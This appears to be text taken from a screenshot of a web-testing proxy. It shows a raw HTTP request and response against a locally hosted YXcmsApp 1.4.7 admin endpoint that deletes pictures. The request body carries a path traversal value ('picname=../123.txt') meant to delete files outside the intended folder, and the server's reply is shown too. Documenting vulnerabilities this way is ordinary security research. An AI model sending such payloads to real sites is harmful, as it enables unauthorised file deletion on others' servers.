 Go Cancel < ▼ > ▼ Target: http://127.0.0.1
Request
Raw Params Headers Hex
POST /cms/YXcmsApp1.4.7/index.php?r=admin/photo/delpic HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/cms/YXcmsApp1.4.7/index.php?r=admin/photo/edit&id=10
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 19
Connection: close
Cookie: UM_distinctid=171523ff0fe9-04f4760e98e14b-4c312272-110400-171523ff0ff2ca;
CNZZDATA681872=cnzz_eid%3D1701529295-1586218421-http%253A%252F%252F127.0.0.1%252F
%26ntime%3D1586227678; PHPSESSID=2rcs6i4onvknsrvfqn29uflpu1
X-Forwarded-For: 127.0.0.1
picname=../123.txt+
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 05 May 2020 04:58:06 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Centent-Type: text/html;charset=UTF-8
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 20
缩略图不存在~